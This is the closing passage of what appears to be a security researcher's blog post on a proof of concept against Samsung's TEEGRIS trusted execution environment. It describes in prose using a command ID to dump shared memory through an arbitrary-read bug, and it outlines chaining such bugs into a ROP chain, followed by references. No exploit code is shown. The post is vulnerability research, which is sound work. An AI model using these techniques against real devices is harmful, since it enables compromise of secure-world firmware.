

In this step, I invoked Command ID 0x1108 with a length of 512 bytes. As a result, the first contents of the Shared Memory were dumped. You can see that the 0xDEADBEEF value we injected into the pointer is located at the very top of the Shared Memory, followed by the rest of the leaked data from the Arbitrary Read.

Conclusion

This PoC was part of a research project I conducted involving the Exynos iROM (BootROM). In reality, having an Arbitrary Read/Write bug alone is not enough to compromise the TEEGRIS Kernel. To fully penetrate the TEE Kernel, one would need to chain this with other disclosed Samsung vulnerabilities—such as Stack-based overflows, Memory Leaks, ASLR bypasses, and Stack canary bypasses—to construct a functional ROP (Return-Oriented Programming) Chain. I’ve got so much to learn. Thanks all people who helped me devices for research purpose. And all of referenced blogs teach me alot.

For now, I’ll leave my “brain dump” at this stage.

References

THALIUM ARM TrustZone: Pivoting to the Secure World

Android Security Exploits YouTube Curriculum

OffensiveCon22 Federico Menarini and Martijn Bogaard

Black Hat Breaking Samsung’s Root of Trust

https://allsoftwaresucks.blogspot.com/2019/05/reverse-engineering-samsung-exynos-9820.html

https://chalkiadakis.me/posts/lakectf23/trust-mee/

https://github.com/enovella/TEE-reversing